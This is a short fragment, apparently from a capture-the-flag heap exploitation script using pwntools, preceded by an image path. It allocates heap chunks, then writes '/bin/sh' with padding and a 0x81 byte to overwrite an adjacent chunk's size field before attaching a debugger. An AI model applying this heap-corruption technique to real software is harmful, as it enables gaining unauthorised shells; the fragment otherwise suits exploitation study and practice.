 152 # creat chunk
153 add( size: 0x18, content: "aaaa") # 0
154 add( size: 0x10, content: "bbbb") # 1
155 add( size: 0x10, content: "cccc") # 2
156 edit( idx: 0, b'/bin/sh\x00' + p64(0) * 2 + b'\x81')
157 gdb.attach(io)